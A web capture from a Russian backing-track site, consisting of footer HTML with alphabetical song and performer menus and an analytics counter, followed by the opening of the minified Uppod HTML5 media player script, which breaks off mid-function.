				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%bc%d0%b8%d0%bd%d1%83%d1%81-%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%b0%d1%8f-%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%b0%d1%8f_%d0%b2%d0%b8%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%bb%d0%b8-%d1%8f" style="display: table-cell;vertical-align: middle;padding-left: 10px;">МИНУС РУССКАЯ НАРОДНАЯ - Виновата ли я</a>
			</li>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%bc%d0%b8%d0%bd%d1%83%d1%81-%d0%ba%d0%b0%d1%82%d1%8f-%d0%bb%d0%b5%d0%bb%d1%8c_%d0%b1%d1%83%d0%b4%d0%b5%d1%82-%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d0%b3%d0%be%d0%b4" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/video.png" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%bc%d0%b8%d0%bd%d1%83%d1%81-%d0%ba%d0%b0%d1%82%d1%8f-%d0%bb%d0%b5%d0%bb%d1%8c_%d0%b1%d1%83%d0%b4%d0%b5%d1%82-%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d0%b3%d0%be%d0%b4" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Минус Катя Лель - Будет Новый год</a>
			</li>
			</ul>
</aside>
										</div>
									</div>
								</div>
																</div>
			</div>
		</div>
		
					<div id="footer-widgets">
				<div class="container">
					<div class="row">
						<div class="col-md-4">
													</div>
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
			<h4 class="widget-title">Песни по алфавиту</h4>
		<div class="textwidget">
					<ul class="letters">
										<li>
						<a href="#" id="letter_0" onclick="letters_row(0); return false;">A...Z</a>
						<span id="letters_0" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/A">A</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/B">B</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/C">C</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/D">D</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/E">E</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/F">F</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/G">G</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/H">H</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/I">I</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/J">J</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/K">K</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/L">L</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/M">M</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/N">N</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/O">O</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/P">P</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Q">Q</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/R">R</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/S">S</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/T">T</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/U">U</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/V">V</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/W">W</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/X">X</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Y">Y</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Z">Z</a></span>
													</span>
					</li>
									<li>
						<a href="#" id="letter_1" onclick="letters_row(1); return false;">...</a>
						<span id="letters_1" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/"></a></span>
													</span>
					</li>
									<li>
						<a href="#" id="letter_2" onclick="letters_row(2); return false;">А...Я</a>
						<span id="letters_2" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/А">А</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Б">Б</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/В">В</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Г">Г</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Д">Д</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Е">Е</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ё">Ё</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ж">Ж</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/З">З</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/И">И</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Й">Й</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/К">К</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Л">Л</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/М">М</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Н">Н</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/О">О</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/П">П</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Р">Р</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/С">С</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Т">Т</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/У">У</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ф">Ф</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Х">Х</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ц">Ц</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ч">Ч</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Щ">Щ</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ш">Ш</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ы">Ы</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Э">Э</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ю">Ю</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Я">Я</a></span>
													</span>
					</li>
							</ul>
			<script>
				function letters_row(id) {
					$("#letter_" + id).hide();
					$("#letters_" + id).show('fast');
					return false;
				}
			</script>
			</div>
</aside>						</div>
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
			<h4 class="widget-title">Исполнители алфавиту</h4>
		<div class="textwidget">
					<ul class="letters">
										<li>
						<a href="#" id="letter_0" onclick="letters_row(0); return false;">A...Z</a>
						<span id="letters_0" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/A">A</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/B">B</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/C">C</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/D">D</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/E">E</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/F">F</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/G">G</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/H">H</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/I">I</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/J">J</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/K">K</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/L">L</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/M">M</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/N">N</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/O">O</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/P">P</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Q">Q</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/R">R</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/S">S</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/T">T</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/U">U</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/V">V</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/W">W</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/X">X</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Y">Y</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Z">Z</a></span>
													</span>
					</li>
									<li>
						<a href="#" id="letter_1" onclick="letters_row(1); return false;">...</a>
						<span id="letters_1" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/"></a></span>
													</span>
					</li>
									<li>
						<a href="#" id="letter_2" onclick="letters_row(2); return false;">А...Я</a>
						<span id="letters_2" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/А">А</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Б">Б</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/В">В</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Г">Г</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Д">Д</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Е">Е</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ё">Ё</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ж">Ж</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/З">З</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/И">И</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Й">Й</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/К">К</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Л">Л</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/М">М</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Н">Н</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/О">О</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/П">П</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Р">Р</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/С">С</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Т">Т</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/У">У</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ф">Ф</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Х">Х</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ц">Ц</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ч">Ч</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Щ">Щ</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ш">Ш</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ы">Ы</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Э">Э</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ю">Ю</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Я">Я</a></span>
													</span>
					</li>
							</ul>
			<script>
				function letters_row(id) {
					$("#letter_" + id).hide();
					$("#letters_" + id).show('fast');
					return false;
				}
			</script>
			</div>
</aside>						</div>
					</div>
				</div>
			</div>
				
		<footer id="colophon" class="site-footer">
			<div class="container">
				<div class="row">
					<div class="col-md-12">
						<div class="site-info">
							
													</div>
					</div>
				</div>
			</div>
<noindex>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='0' height='0'><\/a>")
//--></script><!--/LiveInternet-->
</noindex>
		</footer>
	</div>


</body>


</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://xn--1-jtbamitmpced.xn--p1ai/players/uppod_html5/uppod.js
body_size: 50164
content:
/*!
      Uppod HTML5 player
      http://uppod.ru/
      Version: 0.5.9
      Modules: 
      2015 Feb  4 15:24:19
    */

    function Uppod(loadvars){function createBody(){body=new Shaper2({w:vars.sw,h:vars.sh,bgc:vars.bodycolor,brd:vars.brd,brdc:vars.brdcolor,h0:(1==vars.cntrlout?vars.sh-vars.cntrloutheight:0)-(vars.pl&&"bottom"==vars.plplace?vars.plth+20:0),a:1==vars.transparent?-1:1}),uppod.document.body.appendChild(body.c),CSS(uppod.iframe.contentDocument.body,{"-webkit-user-select":"none","-khtml-user-select":"none","-moz-user-select":"none","-o-user-select":"none","user-select":"none",overflow:"hidden",margin:"0px",padding:"0px",width:"100%",height:"100%"}),CSS(body.c,{position:"relative",top:0,left:0})}function createScreen(){scrn=new Shaper2({w:vars.scrn_w,h:vars.scrn_h,bgc:vars.screencolor,o:vars.padding>0?vars.o/2:0,a:1==vars.transparent?-1:1}),body.c.appendChild(scrn.c),CSS(scrn.c,{position:"absolute",top:vars.padding,left:vars.padding,zIndex:1})}function createPlaylists(){if(vars.pl){if("object"==typeof vars.pl&&CreatePl(),"string"==typeof vars.pl){var t;if(0==vars.pl.indexOf("{")?(t=vars.pl,t=t.replace(/'/g,'"')):t=LoadFile(vars.pl),t){0==t.indexOf("#")&&(t=un(t));try{t.indexOf("'")>-1&&(t=t.replace(/\\'/g,"'")),vars.pl=JSON.parse(t),vars.pl.playlist?vars.pl=vars.pl.playlist:""}catch(e){Alert(vars.lang2.errjson_decode+" "+Filename(vars.pl),!0)}}CreatePl()}""==vars.file&&(ipl=0,1==vars.random&&(ipl=getRandomInt(0,pl.length-1),Opacity(plbg[0],vars.plalpha),Opacity(plbg[ipl],vars.plalpha_play)),UpdatedVarsFromPlaylist(vars.pl[ipl].playlist?vars.pl[ipl].playlist[0]:vars.pl[ipl]))}}function createAlert(){alrt=document.createElement("div"),alrt.className="uppod-alert",CSS(alrt,{width:"100%",position:"absolute",top:vars.padding,left:vars.padding,color:"#"+ReColor(vars.commentcolor),zIndex:3}),body.c.appendChild(alrt),-1==vars.commentbgcolor.indexOf("|")?vars.commentbgcolor=vars.commentbgcolor+"|"+vars.commentbgcolor:"",alrt_bg=new Shaper2({w:vars.sw-2*vars.padding,h:"20",o:0,bgc:vars.commentbgcolor,bga1:vars.commentbgalpha1,bga2:vars.commentbgalpha2}),alrt.appendChild(alrt_bg.c),alrt_txt=document.createElement("div"),alrt.appendChild(alrt_txt),CSS(alrt_txt,{position:"absolute",top:0,left:0,paddingTop:vars.commentmargin+vars.commenttopmargin,paddingLeft:vars.commentmargin+5,paddingBottom:1.3*vars.commentmargin,fontFamily:vars.namefont,fontSize:vars.namefontsize,fontStyle:FontStyle(vars.namefontstyle),fontWeight:FontWeight(vars.namefontstyle)}),alrt_x=document.createElement("div"),alrt.appendChild(alrt_x),CSS(alrt_x,{position:"absolute",top:0,right:0,paddingTop:5,paddingRight:10,cursor:"pointer",color:"#"+vars.commentcolor}),alrt_x.innerHTML="x",alrt_x.onclick=CloseAlrt,alrt.style.display="none",disableSelection(alrt)}function createTip(){1==vars.tip&&(tip=uppod.document.createElement("div"),tip.className="uppod-tip",uppod.document.body.appendChild(tip),CSS(tip,{position:"absolute",top:0,left:0,visibility:"hidden",color:"#"+ReColor(vars.tipfontcolor),borderRadius:vars.tipbgo/2,fontFamily:vars.tipfont,fontSize:vars.tipfontsize,fontWeight:FontWeight(vars.namefontstyle),padding:"4px",lineHeight:"normal"}),tip.style.zIndex=9,CheckGradiendDiv(tip,vars.tipbgcolor))}function createComment(){void 0!=vars.comment&&""!=vars.comment&&1==vars.showname&&(1==vars.shownameliketip?(CreateNameTip(vars.comment),1==vars.shownameonover&&0==vars.shownameonstop?Hide(nametip):""):Alert(vars.comment,!1))}function createIframe(t){var e=this;uppod.iframe=document.createElement("iframe"),CSS(uppod.iframe,{width:"100%",height:"100%",border:"none"}),uppod.iframe.onload=function(){uppod.window=uppod.iframe.contentWindow,uppod.document=uppod.iframe.contentDocument,t&&t.call(e)},vars.stg.appendChild(uppod.iframe)}function createMouseMoveCatcher(){mouseMoveCatcher=document.createElement("div"),mouseMoveCatcher.className="uppod-mouse-move-catcher",CSS(mouseMoveCatcher,{display:"none","z-index":"103",position:"absolute",top:"0px",left:"0px",width:"100%",height:"100%"}),body.c.appendChild(mouseMoveCatcher)}function createPlayer(){createIframe(function(){createBody(),ScreenSize(),createScreen(),createPlaylists(),vars.file&&vars.file&&vars.hd&&QualityLinks(),createAlert(),createComment(),createMouseMoveCatcher(),Logo(),Media(),Controls(),oRadius(),Events(),createTip(),""!=ierr&&Alert(ierr,!0),sizeInterval=setInterval(Sizing,100)})}function onReady(){!_onReadyOnce&&loadvars.onReady&&(_onReadyOnce=!0,setTimeout(function(){loadvars.onReady.call(_this,_this)},50))}function initHtml5(){vars.stg.innerHTML="",CSS(vars.stg,{lineHeight:"1",textAlign:"left",backgroundColor:1==vars.transparent?"transparent":"#"+ReColor(vars.bgcolor),"text-align":"left","-moz-user-select":"-moz-none","-o-user-select":"none","-khtml-user-select":"none","-webkit-user-select":"none","user-select":"none",overflow:"hidden"}),createPlayer()}function initFlash(){var t={allowFullScreen:"true",allowScriptAccess:"always"};loadvars.file.replace("|","or"),new swfobject.embedSWF(vars.nohtml5,vars.id,vars.sw,vars.sh,"10.0.0",!1,loadvars,t),onReady()}function Init(){return loadvars.id?(Detect(),vars=new Vars,vars.uid=loadvars.uid,ihtml5?void initHtml5():vars.swf.indexOf(".swf")>0?void initFlash():void(vars.stg.innerHTML=vars.nohtml5)):void 0}function Comment(){void 0!=vars.comment&&""!=vars.comment&&1==vars.showname?1==vars.shownameliketip?NameTip((1==vars.marquee?"<marquee>":"")+vars.comment+(1==vars.marquee?"</marquee>":"")):Alert((1==vars.marquee?"<marquee>":"")+vars.comment+(1==vars.marquee?"</marquee>":""),!1):Hide(alrt)}function Detect(){brw=navigator.userAgent.toLowerCase(),brw.indexOf("ipad")>0||brw.indexOf("iphone")>0?(ipad=!0,mobile=!0):(brw.indexOf("webkit")>-1&&(iwebkit=!0),brw.indexOf("firefox")>-1&&(firefox=!0),brw.indexOf("android")>-1&&(android=!0,mobile=!0),brw.indexOf("chrome")>-1&&(chrome=!0),brw.indexOf("opera")>-1&&(opera=!0)),navigator.vendor&&navigator.vendor.indexOf("Apple")>-1&&(safari=!0),ihtml5=!!document.createElement("canvas").getContext,ihtml5?ihtml5=!!document.createElement("video").canPlayType:""}function Alert(t,e){alrt?(Show(alrt),alrt_txt.innerHTML=t,CSS(alrt_bg.canvas,{height:alrt_txt.offsetHeight,width:vars.sw-2*vars.padding}),e?Show(alrt_x):Hide(alrt_x)):alert("Uppod HTML5: "+t)}function CloseAlrt(){Hide(alrt)}function CreateNameTip(t){nametip=document.createElement("div"),CSS(nametip,{width:"100%",position:"absolute",top:5+vars.namemargin_v+vars.padding,left:5+vars.namemargin_h+vars.padding,color:"#"+ReColor(vars.namecolor)}),body.c.appendChild(nametip),name_txt=document.createElement("div"),nametip.appendChild(name_txt),CSS(name_txt,{position:"absolute",top:0,left:0,padding:vars.namepadding/2+"px "+vars.namepadding+"px",fontFamily:vars.namefont,fontSize:vars.namefontsize+"px",fontStyle:FontStyle(vars.namefontstyle),fontWeight:FontWeight(vars.namefontstyle),zIndex:2}),name_txt.innerHTML=(1==vars.marquee?"<marquee>":"")+t+(1==vars.marquee?"</marquee>":"");var e=new Shaper2({w:name_txt.offsetWidth,h:name_txt.offsetHeight,o:vars.namebgo/2,bgc:vars.namebgcolor+"|"+vars.namebgcolor,bga1:vars.namebgalpha,bga2:vars.namebgalpha});nametip.appendChild(e.c),CSS(e.canvas,{zIndex:1})}function NameTip(t){name_txt.innerHTML=t}function Logo(){""!=vars.logo&&(logo=document.createElement("img"),logo.src=vars.logo,logo.onload=PositionLogo,body.c.appendChild(logo),Opacity(logo,vars.logoalpha),""!=vars.logolink&&(logo.onmouseover=function(){Opacity(logo,1)},logo.onmouseout=function(){Opacity(logo,vars.logoalpha)},logo.onclick=function(){window.open(vars.logolink,vars.logotarget)}),PositionLogo())}function PositionLogo(){1==vars.logoplace&&CSS(logo,{position:"absolute",top:vars.logomargin_v,left:vars.logomargin_h}),2==vars.logoplace&&CSS(logo,{position:"absolute",top:vars.logomargin_v,right:vars.logomargin_h}),3==vars.logoplace&&CSS(logo,{position:"absolute",bottom:vars.logomargin_v+logo.offsetHeight,right:vars.logomargin_h}),4==vars.logoplace&&CSS(logo,{position:"absolute",bottom:vars.logomargin_v+logo.offsetHeight,left:vars.logomargin_h})}function Events(){function t(t){ihide&&(lastdXY=lastXY-(t.clientX+t.clientY),0!=lastdXY&&(CntrlShow(),(1==vars.cntrlhide||ifull&&1==vars.fullcntrlhide)&&(clearInterval(hideInterval),hideInterval=setInterval(CntrlHide,3e3)))),lastXY=t.clientX+t.clientY}window.addEventListener("keydown",KeyHandler),body.c.onmousemove=t,body.c.onmouseup=function(){volbarline_b?volbarline_s.active=!1:"",line_b?line_s.active=!1:""},body.c.onmouseover=function(){iover=!0,1==vars.shownameonover?Show(nametip):""},body.c.onmouseout=function(){iover=!1,1==vars.shownameonover&&(1==vars.shownameonstop&&iplay||0==vars.shownameonstop)?Hide(nametip):""};var e="<b>Uppod</b> HTML5 \u0432\u0435\u0440\u0441\u0438\u044f 0.5.9";"native"!=e&&(body.c.oncontextmenu=function(t){var i;return t||(t=window.event),t.cancelBubble=!0,t.stopPropagation&&t.stopPropagation(),rmenu?CSS(rmenu,{display:"block",position:"absolute",top:t.pageY,left:t.pageX}):(rmenu=document.createElement("div"),rmenu.id="rmenu",uppod.document.body.appendChild(rmenu),i=document.createElement("div"),rmenu.appendChild(i),i.innerHTML=e,CSS(rmenu,{borderRadius:"0px",cursor:"pointer",position:"absolute",top:t.pageY,left:t.pageX,backgroundColor:"#000",color:"#fff",borderStyle:"solid",borderColor:"#000000",borderWidth:"1px",padding:"2px 5px 3px 5px",font:"9px Tahoma",opacity:"1"}),rmenu.style.zIndex=999),setTimeout(function(){uppod.document.getElementById("rmenu").style.display="none"},1e3),!1}),document.addEventListener("click",DocClick)}function DocClick(){rmenu&&Hide(rmenu)}function KeyHandler(t){var e=t.which;void 0==e&&(e=t.keyCode),ifull&&27==e&&FullOff(),1==vars.hotkey&&ifull&&32==e&&Toggle()}function cMenu(){}function DestroyMedia(){if(media){if(uppod.mediaW()&&uppod.mediaW().destroy(),playInterval&&(clearInterval(playInterval),media.removeEventListener("play",OnPlay,!1),media.removeEventListener("pause",OnPause,!1),media.removeEventListener("canplay",onCanPlay,!1),media.removeEventListener("volumechange",OnVolume,!1)),or=[],ori=0,isYoutube()){media_yt.stopVideo(),delete media_yt;var t=uppod.document.getElementById("yt_media_"+vars.uid);t.parentNode.removeChild(t),vars.youtube=!1,vars.youtube_quality_received=!1,!ifull&&layer?Show(layer):""}else media.pause(),media.src="",media_mc.removeChild(media);delete media,media=void 0,vars.events=new Array,line_b&&(CSS(line_play_b,{width:"0"}),CSS(line_load_b,{width:"0"})),igo=!1,init=!1,iplay=!1,startX=0}}function Media(){function t(){if("audio"==vars.m)return!0;if(vars.youtube){if(0==browser.restrictMediaPlay)return!0}else if(0==browser.hasMediaPosterShown)return!0;return!1}if(Uppod.trace("Media"),DestroyMedia(),media_mc||(media_mc=document.createElement("div"),CSS(media_mc,{backgroundColor:"transparent",position:"absolute",left:0,top:0}),scrn.c.appendChild(media_mc),media_mc.onclick=Toggle),(vars.file.indexOf("youtube.com/")>-1||vars.file.indexOf("youtu.be/")>-1)&&(vars.youtube_id=vars.file.split(/(youtu.be\/|v\/|embed\/|watch\?|youtube.com\/user\/[^#]*#([^\/]*?\/)*)\??v?=?([^#\&\?]*)/)[3],11==vars.youtube_id.length&&(vars.youtube=!0)),vars.youtube){if(isYoutubeApiLoaded())YoutubeInit();else{uppod.window.onYouTubeIframeAPIReady=function(){YoutubeInit()};var e=document.createElement("script");e.src="http://www.youtube.com/iframe_api",body.c.appendChild(e)}vars.youtube_created=!0}else vars.youtube_created&&hd_b&&(vars.hd="",vars.hda=vars.hd.split(","),vars.quality=null,HdSelect()),media=uppod.createMediaW().dom,media.addEventListener("canplay",onCanPlay),media.addEventListener("play",OnPlay),uppod.mediaW().onEnded.bind(OnEnded),media_mc.appendChild(media),CSS(media_mc,{width:vars.sw-(ifull?0:2*vars.padding)+"px"}),media.setAttribute("width","100%"),media.setAttribute("height",(ifull?vars.sh:vars.ph)-(ifull?0:2*vars.padding)-(1==vars.cntrlout?vars.cntrloutheight:0)+"px"),media.setAttribute("x-webkit-airplay","allow"),media.setAttribute("webkit-playsinline","1"),media.controls=!1,CSS(media,{position:"absolute",top:0,left:0}),"audio"==vars.m&&CSS(media,{width:"0px",height:"0px"}),"none"==vars.auto||1==vars.radio?1==vars.radio&&1==vars.radiodropcache&&vars.file&&(vars.file=vars.file.indexOf("?")>0?vars.file+"&"+getRandomInt(1,100):vars.file+"?"+getRandomInt(1,100)):media.preload="auto","none"!=vars.auto&&Source(),"play"==vars.auto&&uppod.mediaW().play(),setTimeout(checkStart,100);""!=vars.screenposter&&(vars.screenposter=CheckBase64(vars.screenposter),CSS(scrn.c,{width:vars.sw,height:vars.sh,background:"url("+vars.screenposter+") no-repeat center center","background-size":"cover"})),""!=vars.poster&&(t()?(poster_mc||(poster_mc=document.createElement("div"),poster_mc.className="uppod-poster",scrn.c.appendChild(poster_mc)),vars.poster=CheckBase64(vars.poster),CSS(poster_mc,{position:"absolute",left:0,top:0,width:vars.sw,height:vars.ph-2*vars.padding-(1==vars.cntrlout?vars.cntrloutheight:0),background:"url("+vars.poster+") no-repeat center center","background-size":"cover"})):(media&&media.setAttribute("poster",vars.poster),ifull&&playlist?Resize():"")),"video"==vars.m&&mobile&&media&&(media.ontouchstart=ClickScreenMobile),layer||(Layer(),isYoutube()?Hide(layer):"")}function ClickScreenMobile(){var t,e;nativecontrols||(t=1==vars.cntrlhide&&0==vars.cntrlout,e=ifull&&1==vars.fullcntrlhide,(t||e)&&(CntrlShow(),clearInterval(hideInterval),hideInterval=setInterval(CntrlHide,3e3)))}function Layer(){nativecontrols||(layer&&Remove("layer"),layer=document.createElement("div"),layer.setAttribute("id","layer"),body.c.appendChild(layer),CSS(layer,{width:"100%",height:"100%",position:"absolute",top:0,left:0,zIndex:2}),"video"==vars.m&&(layer.onclick=Toggle),layer.style.zIndex=2,alrt.style.zIndex=3,nametip?nametip.style.zIndex=4:"",controls?controls.style.zIndex=5:"",logo?logo.style.zIndex=6:"")}function oRadius(){var 